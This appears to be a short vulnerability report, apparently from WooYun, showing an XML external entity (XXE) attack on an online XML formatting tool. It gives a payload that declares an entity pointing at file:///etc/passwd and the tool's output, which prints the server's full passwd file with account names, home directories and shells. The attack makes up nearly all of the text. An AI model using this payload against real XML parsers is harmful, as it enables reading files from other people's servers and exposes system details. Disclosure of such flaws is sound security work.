 XML格式化采用OSChina会员 dd 分享的 代码 实现
待格式化XML：
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [<!ELEMENT test ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<root><name>&xxe;</name></root>
格式化 复制格式化代码
格式化XML：
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test>
<root>
<name>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin abrt:x:499:499::/etc/abrt:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
saslauth:x:498:498:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mysql:x:497:495:MySQL server:/var/lib/mysql:/bin/bash git:x:500:500::/home/git:/bin/bash
www.wooyun.org